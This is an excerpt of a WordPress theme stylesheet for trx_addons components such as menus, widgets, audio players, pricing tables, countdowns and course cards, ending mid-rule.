.sc_layouts_row_type_narrow .sc_layouts_login .sc_layouts_login_menu .menu-item:not(.menu-item-has-children) .trx_addons_login_link {
  padding: 0;
}
.sc_layouts_row_type_narrow .sc_layouts_login .sc_layouts_item_icon {
  font-size: 10px;
  line-height: 11px;
  display: inline-block;
  vertical-align: baseline;
}
.sc_layouts_row_type_narrow .sc_layouts_login .sc_layouts_item_icon + .sc_layouts_item_details {
  margin-left: 6px;
}
.sc_layouts_row_type_narrow .sc_layouts_login .sc_layouts_item_details {
  font-size: 12px;
}
.sc_layouts_row_type_narrow .sc_layouts_cart {
  height: 3.25em;
  line-height: 3.2;
  text-transform: uppercase;
  padding: 0 25px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  font-weight: 600;
  letter-spacing: 0.5px;
  border-radius: 0 0 3px 0;
}
.sc_layouts_row_type_narrow .search_wrap .search_form {
  font-size: 0;
  vertical-align: top;
}
.sc_layouts_row_type_narrow .search_wrap .search_form .search_field {
  font-size: 12px;
  border-left: 1px solid #333333 !important;
  border-bottom: 1px solid #333333 !important;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  height: 3.25em;
  vertical-align: top;
  border-radius: 0 0 0 3px;
  font-weight: 400;
}
.sc_layouts_row_type_narrow .search_wrap .search_form .search_submit {
  font-size: 12px;
  position: static;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  height: 3.25em;
  width: 3.25em;
  vertical-align: top;
  border-radius: 0 0 0 3px;
}
.sc_layouts_row_type_narrow .sc_layouts_iconed_text {
  padding: 1px 0 3px;
}
.sc_layouts_row_type_narrow .sc_layouts_iconed_text .sc_layouts_item_icon {
  font-size: 14px;
  margin-top: 0;
  vertical-align: baseline;
}
.sc_layouts_row_type_narrow .sc_layouts_iconed_text .sc_layouts_item_icon.icon-untitled-10:before {
  padding-top: 0;
}
.sc_layouts_row_type_narrow .sc_layouts_iconed_text .sc_layouts_item_icon:before {
  padding-top: 1px;
}
.sc_layouts_row_type_narrow .sc_layouts_iconed_text .sc_layouts_item_details {
  font-weight: 400;
  letter-spacing: 0.5px;
}

.woocommerce-cart .sc_layouts_row_type_narrow .sc_layouts_login,
.woocommerce-checkout .sc_layouts_row_type_narrow .sc_layouts_login {
  padding: 0 31px;
  border-bottom-right-radius: 3px;
}

.sc_layouts_row_type_narrow .sc_layouts_cart .sc_layouts_item_icon {
  font-weight: 400;
  font-size: 12px;
  line-height: 10px;
  display: inline-block;
  vertical-align: baseline;
}

.sc_layouts_column .sc_layouts_item, .sc_layouts_column .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
  display: inline-block;
  vertical-align: middle;
  margin-right: 2.5em;
}

.sc_layouts_menu_nav > li.menu-item-has-children > a:after {
  display: none;
}

.sc_layouts_menu_nav > li.menu-item-has-children > a {
  padding-right: 0;
}

.sc_layouts_menu_nav > li > a {
  padding: 1em 0;
}

.sc_layouts_menu_nav > li + li {
  margin-left: 2.6em;
}

.sc_layouts_menu_nav > li > ul {
  top: 4.6em;
  left: -2.6em;
}

.sc_layouts_menu_popup .sc_layouts_menu_nav,
.sc_layouts_menu_nav > li ul {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  padding: 1.45em 1.3em 1.45em 1.65em;
}

.sc_layouts_menu_popup .sc_layouts_menu_nav > li + li,
.sc_layouts_menu_nav > li li + li {
  margin-top: 1px;
}

.sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.sc_layouts_menu_nav > li li > a {
  padding: 0.1875em 1em 0.25em;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.sc_layouts_menu_popup .sc_layouts_menu_nav,
.sc_layouts_menu_popup .sc_layouts_menu_nav > li > ul,
.sc_layouts_menu_nav > li > ul ul {
  left: 11.35em;
  top: -1.45em;
}

.sc_layouts_menu_nav > li > ul ul.submenu_left {
  left: -14.65em;
}

.sc_layouts_menu_popup .sc_layouts_menu_nav > li.menu-item-has-children > a:after,
.sc_layouts_menu_nav li li.menu-item-has-children > a:after {
  top: 0.4em;
}

.breadcrumbs {
  font-size: 1em;
  line-height: 1.5;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.6px;
}

.sc_layouts_title_breadcrumbs {
  margin-top: 0.55em;
}

.breadcrumbs .breadcrumbs_delimiter {
  margin: 0 0.25em;
}

.widget_area .post_item .post_thumb,
aside .post_item .post_thumb {
  width: 4.375em;
  height: 4.375em;
}

.widget_area .post_item .post_thumb img,
aside .post_item .post_thumb img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.widget_area .post_item .post_info,
aside .post_item .post_info {
  font-size: 12px;
  line-height: 16px;
  font-weight: 400;
  margin-top: -1px;
}

.widget_area .post_item .post_title,
aside .post_item .post_title {
  text-transform: uppercase;
  font-size: 1.125em;
  line-height: 1.32;
  font-weight: 500;
  margin-top: 0.6em;
  overflow: hidden;
  max-height: 2.667em;
}

.widget_area .post_item .post_info .post_info_item,
aside .post_item .post_info .post_info_item {
  display: inline-block;
}

.widget_area .post_item .post_info .post_info_item + .post_info_item,
aside .post_item .post_info .post_info_item + .post_info_item {
  margin-left: 1em;
}

.widget_area .post_item .post_info .post_info_categories,
aside .post_item .post_info .post_info_categories {
  font-weight: 600;
  letter-spacing: 0.7px;
}

aside .post_item + .post_item {
  margin-top: 1.64em;
}

.widget_contacts .contacts_info span:before,
.widget_contacts .contacts_info > div > a:before,
.widget_contacts .contacts_info > a:before {
  font-family: "fontello";
  font-size: 1rem;
}

.widget_contacts .contacts_info span.contacts_address:before {
  content: '\e959';
}

.widget_contacts .contacts_info span.contacts_email:before {
  content: '\e957';
}

.widget_contacts .contacts_info span.contacts_phone:before,
.widget_contacts .contacts_info a.contacts_phone:before {
  content: '\e95b';
}

.wpb_column:not(.vc_col-sm-12) .widget_contacts .contacts_info {
  line-height: 1.47;
}

.widget_contacts .contacts_info span,
.widget_contacts .contacts_info > div > a,
.widget_contacts .contacts_info > a {
  padding-left: 1.8em;
  font-size: 1rem;
}

.socials_wrap .social_item .social_icon {
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  font-size: 14px;
}

.socials_wrap .social_item {
  margin: 13px 6px 0 0;
}

.trx_addons_video_player.with_cover img,
.trx_addons_video_player.with_cover .video_mask,
.trx_addons_video_player.with_cover {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.trx_addons_video_player.with_cover:hover .video_mask {
  opacity: 0;
}

.slider_container .slider-slide {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.slider_container .swiper-pagination-bullet, .slider_outer .swiper-pagination-bullet {
  border: 0;
  width: 6px;
  height: 6px;
  line-height: 6px;
  text-align: center;
  opacity: 1;
}

.slider_container.slider_pagination_pos_bottom .swiper-pagination-bullet,
.slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullet,
.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullet {
  margin: 0 15px 0 0;
}

.trx_addons_audio_player .audio_info {
  padding: 1.25em 2.15em 0.55em;
}

.post_audio .mejs-time,
.widget_audio .mejs-time {
  font-size: 16px;
  margin-top: -2px;
}

.post_audio .mejs-container,
.widget_audio .mejs-container {
  height: 60px !important;
  -webkit-border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  overflow: hidden;
}

.post_audio .mejs-controls,
.widget_audio .mejs-controls {
  height: 60px;
  padding-top: 12px;
}

.wp-block-audio .mejs-controls {
  top: 50%;
  transform: translateY(-50%);
}

.post_audio .mejs-time-buffering,
.post_audio .mejs-time-current,
.post_audio .mejs-time-hovered,
.post_audio .mejs-time-loaded,
.post_audio .mejs-time-marker,
.post_audio .mejs-time-total,
.widget_audio .mejs-time-buffering,
.widget_audio .mejs-time-current,
.widget_audio .mejs-time-hovered,
.widget_audio .mejs-time-loaded,
.widget_audio .mejs-time-marker,
.widget_audio .mejs-time-total {
  height: 6px;
}

.post_audio .mejs-button > button,
.widget_audio .mejs-button > button {
  margin: 9px 6px;
}

.post_audio .mejs-horizontal-volume-total,
.widget_audio .mejs-horizontal-volume-total {
  height: 6px;
}

.post_audio .mejs-time-handle-content,
.widget_audio .mejs-time-handle-content {
  height: 6px;
  width: 6px;
  border: 0;
}

.post_audio .mejs-controls a.mejs-horizontal-volume-slider,
.widget_audio .mejs-controls a.mejs-horizontal-volume-slider {
  margin-top: -1px;
}

.sc_skills_pie.sc_skills_compact_off .sc_skills_item_wrap {
  max-width: 180px;
  margin: 0 auto;
}

.sc_skills_pie.sc_skills_compact_off .sc_skills_total {
  font-size: 1.875em;
  font-weight: 500;
  line-height: 1.28;
  text-transform: uppercase;
  top: 48%;
}

.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title {
  font-size: 1em;
  font-weight: 300;
  line-height: 1.5;
  letter-spacing: 0;
  margin-top: 0.5em;
}

.sc_layouts_cart_widget .sc_layouts_cart_widget_close {
  left: auto;
  right: 0;
  padding-top: 4px;
  padding-bottom: 4px;
  line-height: 1;
  font-size: 15px;
}

.sc_layouts_cart_widget {
  padding: 1em 1.5em;
}

.sc_layouts_cart_widget .cart_list {
  scrollbar-width: thin;
}
.sc_layouts_cart_widget .cart_list::-webkit-scrollbar {
  width: 6px;
}
.sc_layouts_cart_widget .cart_list::-webkit-scrollbar-track {
  background: #f3f3f3;
}
.sc_layouts_cart_widget .cart_list::-webkit-scrollbar-thumb {
  background-color: #2e2c33;
}

.sc_item_title {
  line-height: 1.25;
}

.sc_padding_large {
  padding: 7.15rem 12%;
}

h1.sc_item_title_tag + .sc_item_descr,
h1.sc_item_title_tag + .sc_item_slider,
h1.sc_item_title_tag + .sc_item_columns,
h1.sc_item_title_tag + .sc_item_content {
  margin-top: 0.9em;
}

.sc_countdown_default .sc_countdown_digits {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
  text-align: center;
  font-size: 3em;
  line-height: 2.375;
  font-weight: 500;
  margin-bottom: 0.15em;
  letter-spacing: 0.7px;
}
.sc_countdown_default .sc_countdown_digits span {
  width: auto;
}

.sc_countdown .sc_countdown_label {
  font-size: 1em;
  font-weight: 600;
  line-height: 1.5;
  text-transform: uppercase;
}

.sc_countdown_default .sc_countdown_separator {
  opacity: 0;
  margin: 0 2.5rem;
}

.sc_price .sc_price_subtitle {
  text-align: center;
  font-size: 1.4rem;
}
.sc_price .sc_price_title {
  text-align: center;
  font-size: 1.6rem !important;
}
.sc_price .sc_button_wrap {
  text-align: center;
}

.sc_price_item {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_price_item.sc_price_default .sc_price_item_info {
  padding-top: 2.3em;
}
.sc_price_item.sc_price_default .sc_price_item_price {
  margin-bottom: 2.6rem;
}
.sc_price_item .sc_price_item_info {
  padding: 3em 3em 2.55em;
}
.sc_price_item .sc_price_item_price {
  font-size: 1em;
  font-weight: 500;
  letter-spacing: 0px;
  margin-bottom: 1.95rem;
}
.sc_price_item .sc_price_item_price .sc_price_item_price_before,
.sc_price_item .sc_price_item_price .sc_price_item_price_value {
  font-size: 3em;
  font-weight: 500;
  line-height: 1.1;
}
.sc_price_item .sc_price_item_price .sc_price_item_price_after {
  font-size: 1.75em;
  vertical-align: top;
  text-transform: uppercase;
  line-height: 1.1;
}
.sc_price_item .sc_price_item_title {
  font-size: 14px;
  font-weight: 600;
  line-height: 1.58;
  text-transform: uppercase;
  letter-spacing: 0.6px;
}
.sc_price_item .sc_price_item_description, .sc_price_item .sc_price_item_details {
  font-size: 1em;
  line-height: 1.47;
  font-weight: 300;
  font-style: normal;
  margin-top: 0.75em;
  margin-bottom: 0.9em;
  min-height: 8.55em;
}
.sc_price_item .sc_price_item_description ul, .sc_price_item .sc_price_item_details ul {
  list-style-type: none;
  padding-left: 0;
}
.sc_price_item .sc_price_item_description ul > li + li, .sc_price_item .sc_price_item_details ul > li + li {
  margin-top: 0.45em;
}

.sc_padding_tiny {
  padding: 1em 5%;
}

.sc_title.sc_title_iconed .sc_item_title:after {
  font-family: "fontello";
  content: '\e95c';
  display: block;
  font-weight: 400;
  font-size: 40px;
  line-height: 20px;
}
.sc_title.sc_title_iconed h1.sc_item_title:after {
  font-size: 48px;
  line-height: 10px;
  margin-bottom: 0.775em;
}

.sc_item_title.sc_title_iconed:after,
.sc_item_title.sc_item_title_style_iconed:after {
  font-family: "fontello";
  content: '\e95c';
  display: block;
  font-weight: 400;
  font-size: 40px;
  line-height: 20px;
}

h1.sc_item_title.sc_item_title_style_iconed:after {
  font-size: 48px;
  line-height: 10px;
  margin-bottom: 0.775em;
  margin-top: 10px;
}

.sc_title.sc_title_wave .sc_item_title:after {
  font-family: "fontello";
  content: '\E97D';
  display: block;
  font-weight: 400;
  font-size: 22px;
  line-height: 1;
}
.sc_title.sc_title_wave h1.sc_item_title:after {
  font-size: 24px;
  line-height: 1;
  margin-bottom: 0.775em;
}

.sc_item_title.sc_title_wave:after,
.sc_item_title.sc_item_title_style_wave:after {
  font-family: "fontello";
  content: '\E97D';
  display: block;
  font-weight: 400;
  font-size: 22px;
  line-height: 1;
}

h1.sc_item_title.sc_item_title_style_wave:after {
  font-size: 24px;
  line-height: 1;
  margin-bottom: 0.775em;
  margin-top: 10px;
}

.sc_item_title_style_accent-bold b {
  font-weight: 500;
}

.sc_item_title_style_extra-huge {
  font-size: 90px;
  line-height: 1.1em;
}

.sc_widget_socials.colored .socials_wrap .social_item .social_icon {
  color: #ffffff;
}
.sc_widget_socials.colored .socials_wrap .social_item .social_icon.social_icon_gplus {
  background-color: #dd4c3b;
}
.sc_widget_socials.colored .socials_wrap .social_item .social_icon.social_icon_facebook {
  background-color: #3c5a9a;
}
.sc_widget_socials.colored .socials_wrap .social_item .social_icon.social_icon_twitter {
  background-color: #57a4da;
}
.sc_widget_socials.colored .socials_wrap .social_item .social_icon.social_icon_instagramm {
  background-color: #ff6000;
}
.sc_widget_socials.colored .socials_wrap .social_item:hover .social_icon {
  color: #ffffff;
}
.sc_widget_socials.colored .socials_wrap .social_item:hover .social_icon.social_icon_gplus {
  background-color: #ff6000;
}
.sc_widget_socials.colored .socials_wrap .social_item:hover .social_icon.social_icon_facebook {
  background-color: #ff6000;
}
.sc_widget_socials.colored .socials_wrap .social_item:hover .social_icon.social_icon_twitter {
  background-color: #ff6000;
}
.sc_widget_socials.colored .socials_wrap .social_item:hover .social_icon.social_icon_instagramm {
  background-color: #ff6000;
}

h4.sc_item_title_tag + .sc_item_descr,
h4.sc_item_title_tag + .sc_item_slider,
h4.sc_item_title_tag + .sc_item_columns,
h4.sc_item_title_tag + .sc_item_content {
  margin-top: 0.7em;
}

.sc_skills_counter .sc_skills_total {
  font-size: 3em;
  font-weight: 500;
  line-height: 1.1;
  text-transform: uppercase;
}

.sc_skills_counter .sc_skills_item_title {
  font-size: 1em;
  font-weight: 600;
  line-height: 1.53;
  text-transform: uppercase;
  letter-spacing: 0.7px;
  font-style: normal;
  margin-top: 0.45em;
}

.sc_services_hover .sc_services_item:hover .sc_services_item_header {
  -webkit-transform: rotateY(0);
  -ms-transform: rotateY(0);
  transform: rotateY(0);
}

.sc_services_hover .sc_services_item.with_image .sc_services_item_header:before {
  background-image: linear-gradient(to top, #1f1f1d 0%, rgba(31, 31, 29, 0) 100%);
  background-color: transparent;
  top: auto;
  height: 50%;
}

.sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header:before {
  background-color: transparent;
}

.sc_services_hover .sc_services_item.with_image .sc_services_item_content:before {
  display: none;
}

.sc_services_hover .sc_services_item_header_inner {
  top: auto;
  bottom: 0;
  left: 0;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  text-align: left;
  padding: 2.4em 3.1em 0.75em;
}
.sc_services_hover .sc_services_item_header_inner:after {
  content: '';
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 10px;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: -1;
}

.sc_services_hover .sc_services_item:hover .sc_services_item_header_inner:after {
  height: 100%;
}

.sc_services_hover .sc_services_item:before {
  padding-top: 81%;
}

.sc_services_hover .sc_services_item_title + .sc_services_item_text {
  margin-top: -0.1em;
}

.sc_icons_size_large .sc_icons_item_title {
  font-size: 1.875em;
  font-weight: 500;
  line-height: 1.03;
  text-transform: uppercase;
  letter-spacing: 0;
}

.sc_icons.sc_icons_size_large .sc_icons_item_description {
  font-size: 1em;
  font-weight: 300;
  line-height: 1.45;
  padding: 0 1em;
}

.sc_icons.sc_icons_size_large .sc_icons_icon + .sc_icons_item_title,
.sc_icons.sc_icons_size_large .sc_icons_icon + .sc_icons_item_description {
  margin-top: 1.5em;
}

.sc_icons.sc_icons_size_large .sc_icons_item_title + .sc_icons_item_description {
  margin-top: 1em;
}

.sc_icons_size_large .sc_icons_icon:before,
.sc_icons_size_large .sc_icons_icon > span:before {
  width: 180px;
  height: 180px;
  line-height: 180px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  border: 3px dotted;
  font-size: 72px;
  line-height: 176px;
}

.sc_icons_size_medium .sc_icons_icon:before,
.sc_icons_size_medium .sc_icons_icon > span:before {
  width: 70px;
  height: 70px;
  line-height: 70px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid;
  font-size: 34px;
  line-height: 66px;
}

.sc_icons_size_medium.sc_icons_modern .sc_icons_icon:before,
.sc_icons_size_medium.sc_icons_modern .sc_icons_icon > span:before {
  border: 0;
  font-size: 52px;
  line-height: 52px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.sc_icons_size_medium.sc_align_left.sc_icons_modern [class*="trx_addons_column-"] .sc_icons_item {
  padding-left: 78px;
  margin-bottom: 27px;
}
.sc_icons_size_medium.sc_align_left.sc_icons_modern .sc_icons_item + .sc_icons_item {
  margin-top: 3.5em;
}
.sc_icons_size_medium.sc_align_left .sc_icons_item {
  padding-left: 100px;
  margin-bottom: 24px;
}
.sc_icons_size_medium.sc_align_left .sc_icons_icon {
  position: absolute;
  top: 3px;
  left: 0;
}
.sc_icons_size_medium.sc_align_left .sc_icons_icon + .sc_icons_item_title {
  margin-top: 0;
}
.sc_icons_size_medium.sc_align_left .sc_icons_icon + .sc_icons_item_description {
  margin-top: 0;
}
.sc_icons_size_medium.sc_align_left .sc_icons_item_title {
  font-size: 1em;
  font-weight: 600;
  line-height: 1.39;
  text-transform: uppercase;
  letter-spacing: 0.7px;
}
.sc_icons_size_medium.sc_align_left .sc_icons_item_description {
  font-size: 1em;
  font-weight: 300;
  line-height: 1.47;
}
.sc_icons_size_medium.sc_align_left .sc_icons_item_title + .sc_icons_item_description {
  margin-top: 0.55em;
}

.trx_addons_video_player.video_play .video_mask {
  opacity: 1 !important;
}

.sc_price_item.sc_price_item_style-2 {
  padding: 20px;
}
.sc_price_item.sc_price_item_style-2 .sc_price_item_info {
  border: 1px solid;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  padding: 0;
}
.sc_price_item.sc_price_item_style-2 .sc_price_item_info .sc_price_item_title {
  padding: 1.7em 1em 0.75em;
}
.sc_price_item.sc_price_item_style-2 .sc_price_item_info .sc_price_item_price {
  padding: 0.8em 1em 1em;
}
.sc_price_item.sc_price_item_style-2 .sc_price_item_info .sc_price_item_description,
.sc_price_item.sc_price_item_style-2 .sc_price_item_info .sc_price_item_details {
  text-align: left;
  padding: 0 3em;
  margin-top: 2.15em;
  margin-bottom: 2.2em;
}
.sc_price_item.sc_price_item_style-2 .sc_price_item_info .sc_price_item_description ul,
.sc_price_item.sc_price_item_style-2 .sc_price_item_info .sc_price_item_details ul {
  list-style-type: none;
  padding-left: 1.2em;
}
.sc_price_item.sc_price_item_style-2 .sc_price_item_info .sc_price_item_description ul > li,
.sc_price_item.sc_price_item_style-2 .sc_price_item_info .sc_price_item_details ul > li {
  position: relative;
}
.sc_price_item.sc_price_item_style-2 .sc_price_item_info .sc_price_item_description ul > li + li,
.sc_price_item.sc_price_item_style-2 .sc_price_item_info .sc_price_item_details ul > li + li {
  margin-top: 1em;
}
.sc_price_item.sc_price_item_style-2 .sc_price_item_info .sc_price_item_description ul > li:before,
.sc_price_item.sc_price_item_style-2 .sc_price_item_info .sc_price_item_details ul > li:before {
  content: ' ';
  display: block;
  width: 4px;
  height: 4px;
  line-height: 4px;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0.6em;
  left: -1.1em;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  background-color: #ff6000;
}

.sc_price_item_price_decimals {
  font-size: 1.7em;
  line-height: 1em;
  margin-left: 0;
}
.sc_price_item_price_decimals:before {
  content: '.';
  line-height: 1;
  vertical-align: top;
}

.sc_padding_medium {
  padding: 3.9em 12%;
}

.trx_addons_range_fees_container p {
  margin-bottom: 1.04em;
}

.trx_addons_range_fees {
  font-size: 1em;
  font-weight: 300;
  line-height: 1.47;
}

.sc_services.sc_services_rental .sc_services_item {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  overflow: hidden;
}
.sc_services.sc_services_rental .sc_services_item .post_featured {
  border: 1px solid;
  text-align: center;
  border-bottom: 0;
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  margin-bottom: 0;
}
.sc_services.sc_services_rental .sc_services_item .post_featured img, .sc_services.sc_services_rental .sc_services_item .post_featured .mask {
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.sc_services.sc_services_rental .sc_services_item .sc_services_item_info {
  -webkit-border-radius: 0 0 3px 3px;
  -ms-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  overflow: hidden;
  padding: 1.25em 1.9em 1.3em;
  position: relative;
  padding-right: 30%;
}
.sc_services.sc_services_rental .sc_services_item .sc_services_item_info .sc_services_item_title {
  margin-top: 0;
}
.sc_services.sc_services_rental .sc_services_item .sc_services_item_info .sc_services_item_content {
  font-size: 14px;
  font-weight: 300;
  margin-top: -0.35em;
}
.sc_services.sc_services_rental .sc_services_item .sc_services_item_info .sc_services_item_content p {
  margin-bottom: 0;
}
.sc_services.sc_services_rental .sc_services_item .sc_services_item_info .sc_services_item_price {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  width: 30%;
  font-size: 2.25em;
  font-weight: 500;
  line-height: 1.05;
  text-transform: uppercase;
  -webkit-border-radius: 0 0 3px 0;
  -ms-border-radius: 0 0 3px 0;
  border-radius: 0 0 3px 0;
}
.sc_services.sc_services_rental .sc_services_item .sc_services_item_info .sc_services_item_price > span {
  position: absolute;
  width: 100%;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding-top: 0;
}
.sc_services.sc_services_rental .sc_services_item .sc_services_item_info .sc_services_item_price .sc_services_item_price_decimals {
  font-size: 0.6em;
  line-height: 1;
  vertical-align: top;
  text-transform: lowercase;
}

.sc_courses_default .sc_courses_item {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  padding-bottom: 1px;
}
.sc_courses_default .sc_courses_item .sc_courses_item_thumb {
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.sc_courses_default .sc_courses_item .sc_courses_item_thumb img, .sc_courses_default .sc_courses_item .sc_courses_item_thumb .icons {
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.sc_courses_default .sc_courses_item .sc_courses_item_info {
  border: 1px solid;
  -webkit-border-radius: 0 0 3px 3px;
  -ms-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  border-top: 0;
  padding: 2.8em 2.8em 1.65em;
}
.sc_courses_default .sc_courses_item .sc_courses_item_info .sc_courses_item_meta {
  font-size: 14px;
  line-height: 20px;
  font-weight: 400;
  font-style: normal;
  margin-top: 0.3em;
}
.sc_courses_default .sc_courses_item .sc_courses_item_info .sc_courses_item_meta .sc_courses_item_meta_date:before {
  content: '\e973';
  font-family: "fontello";
  font-size: 14px;
  line-height: 14px;
  margin-right: 6px;
}
.sc_courses_default .sc_courses_item .sc_courses_item_info .sc_courses_item_meta .sc_courses_item_meta_time:before {
  content: '\e974';
  font-family: "fontello";
  font-size: 14px;
  line-height: 14px;
  margin-right: 6px;
}
.sc_courses_default .sc_courses_item .sc_courses_item_info .sc_courses_item_meta .sc_courses_item_meta_item + .sc_courses_item_meta_item {
  position: relative;
  padding-left: 13px;
}
.sc_courses_default .sc_courses_item .sc_courses_item_info .sc_courses_item_meta .sc_courses_item_meta_item + .sc_courses_item_meta_item:after {
  content: '';
  width: 3px;
  height: 3px;
  line-height: 3px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  top: 9px;
  left: 7px;
}
.sc_courses_default .sc_courses_item .sc_courses_item_info .sc_courses_item_price {
  font-size: 2.25em;
  font-weight: 500;
  line-height: 1.06;
  text-transform: uppercase;
  margin-top: 0.775em;
}
.sc_courses_default .sc_courses_item .sc_courses_item_info .sc_courses_item_price .sc_courses_item_period,
.sc_courses_default .sc_courses_item .sc_courses_item_info .sc_courses_item_price .sc_courses_item_price_decimals {
  font-size: 0.575em;
  line-height: 1;
  vertical-align: top;
  text-transform: none;
}
.sc_courses_default .sc_courses_item .sc_courses_item_info .sc_courses_item_price .sc_courses_item_period:before {
  content: '/';
  margin: 0;
  line-height: 1;
  vertical-align: top;
}
.sc_courses_default .sc_courses_item .trx_addons_hover_content {
  padding: 2em 2em 1em;
}
.sc_courses_default .sc_courses_item .trx_addons_hover_content .trx_addons_hover_title {
  font-size: 1.875em;
  font-weight: 400;
  line-height: 1.2;
  text-transform: uppercase;
}
.sc_courses_default .sc_courses_item .trx_addons_hover_content .trx_addons_hover_text {
  margin-top: 1.2em;
}
.sc_courses_default .sc_courses_item .trx_addons_hover_content .trx_addons_hover_links a {
  font-size: 14px;
  padding: 1.0714em 3.3em 1.2857em;
  letter-spacing: 0.6px;
  font-weight: 600;
  font-style: normal;
  line-height: normal;
  text-decoration: none;
  text-transform: uppercase;
  margin-top: 2.5em;
}

.courses_page_featured {
  margin-bottom: 2.55em;
}
.courses_page_featured img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.courses_page_meta_wrap {
  display: table;
  width: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.courses_page_meta_wrap * {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.courses_page_meta_wrap .courses_page_meta {
  display: table-row;
}
.courses_page_meta_wrap .courses_page_meta .courses_page_meta_column {
  display: table-cell;
  text-align: left;
  border: none;
  border: 1px solid #ccc;
  vertical-align: middle;
  width: 33.333333%;
  padding: 4.5% 5.3% 4.7%;
}
.courses_page_meta_wrap .courses_page_meta .courses_page_meta_column + .courses_page_meta_column {
  border-left: 0;
}
.courses_page_meta_wrap .courses_page_meta .courses_page_meta_column:first-child {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
.courses_page_meta_wrap .courses_page_meta .courses_page_meta_column:last-child {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
.courses_page_meta_wrap .courses_page_meta .courses_page_meta_column .courses_page_meta_item {
  display: block;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.44;
}
.courses_page_meta_wrap .courses_page_meta .courses_page_meta_column .courses_page_meta_item + .courses_page_meta_item {
  margin-top: 0.65em;
}
.courses_page_meta_wrap .courses_page_meta .courses_page_meta_column .courses_page_meta_item.courses_page_meta_date:before {
  content: '\e973';
  font-family: "fontello";
  font-size: 14px;
  line-height: 14px;
  margin-right: 6px;
}
.courses_page_meta_wrap .courses_page_meta .courses_page_meta_column .courses_page_meta_item.courses_page_meta_time:before, .courses_page_meta_wrap .courses_page_meta .courses_page_meta_column .courses_page_meta_item.courses_page_meta_duration:before {
  content: '\e974';
  font-family: "fontello";
  font-size: 14px;
  line-height: 14px;
  margin-right: 6px;
}
.courses_page_meta_wrap .courses_page_meta .courses_page_meta_column .courses_page_meta_item.courses_page_meta_price {
  font-size: 2.25em;
  font-weight: 500;
  line-height: 1.06;
  text-transform: uppercase;
  margin-top: 0.3em;
}
.courses_page_meta_wrap .courses_page_meta .courses_page_meta_column .courses_page_meta_item.courses_page_meta_price .sc_courses_item_period,
.courses_page_meta_wrap .courses_page_meta .courses_page_meta_column .courses_page_meta_item.courses_page_meta_price .sc_courses_item_price_decimals {
